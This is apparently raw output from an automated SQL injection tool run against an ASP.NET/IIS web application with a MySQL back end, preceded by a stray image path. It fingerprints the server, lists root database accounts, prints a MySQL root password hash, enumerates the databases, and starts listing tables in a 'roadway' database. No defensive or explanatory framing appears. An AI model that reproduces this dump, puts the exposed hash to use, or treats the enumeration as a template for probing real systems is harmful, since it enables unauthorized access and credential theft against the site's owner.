 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
banner:    '5.6.12-enterprise-commercial-advanced'
database management system users [4]:
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
database management system users password hashes:
[*] root [1]:
    password hash: *D7B5AE611F6329ED57B918DA8D29F06EB682FB68
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] roadway
Database: roadway
[49 tables]
+--------------------------+
| agency                   |
| article                  |
| articleview              |
| baseinfo                 |
| brandinfo                |
| brandinfoview            |
| complain                 |
| culture                  |
| cultureview              |
| dataqueue                |
| department               |
| departmentview           |